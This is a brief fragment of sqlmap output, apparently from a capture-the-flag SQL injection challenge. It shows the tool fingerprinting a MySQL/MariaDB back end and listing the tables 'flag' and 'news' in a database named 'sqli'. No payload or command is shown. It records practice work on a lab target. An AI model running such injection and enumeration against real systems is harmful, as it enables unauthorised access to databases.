 [10:25:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.19.3.2
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[10:25:11] [INFO] fetching tables for database: 'sqli'
[10:25:11] [WARNING] reflective value(s) found and filtering out
[10:25:11] [INFO] retrieved: 'flag'
[10:25:11] [INFO] retrieved: 'news'
Database: sqli
[2 tables]
+------+
| flag |
| news |
+------+
[10:25:11] [INFO] fetched data logged to text files under '/root
/.local/share/sqlmap/output/challenge-749135021c2825fa.sandbox.c
tfhub.com'
[10:25:11] [WARNING] your sqlmap version is outdated
[*] ending @ 10:25:11 /2022-10-18/